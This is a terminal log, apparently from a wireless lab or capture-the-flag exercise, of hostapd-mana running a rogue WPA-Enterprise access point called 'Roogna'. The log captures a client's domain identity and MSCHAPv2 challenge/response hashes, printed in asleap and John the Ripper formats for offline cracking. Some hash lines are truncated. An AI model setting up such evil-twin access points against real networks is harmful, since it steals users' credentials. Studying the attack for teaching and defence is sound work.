 ┌──(root💀xanth)-[/etc/hostapd-mana]
└─# hostapd-mana /etc/hostapd-mana/hostapd-mana.conf
Configuration file: /etc/hostapd-mana/hostapd-mana.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.creds'.
rfkill: Cannot open RFKILL control device
Using interface wlan0 with hwaddr 42:00:00:00:00:00 and ssid "Roogna"
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA 86:92:59:a9:9e:21 IEEE 802.11: authenticated
wlan0: STA 86:92:59:a9:9e:21 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 86:92:59:a9:9e:21
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Castle\humphrey
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Castle\humphrey
MANA EAP EAP-MSCHAPV2 ASLEAP user=humphrey | asleap -C 1c:f6:96:ab:88:6b:c9
4b:fe:64:9c:1b:b8:96:88:1d:a6:b9:04:42:b5:83:3f:fd:ae:ff
MANA EAP EAP-MSCHAPV2 JTR | humphrey:$NETNTLM$1cf696ab886bc9b6$377487cd914b
42b5833ffdaeff:::::::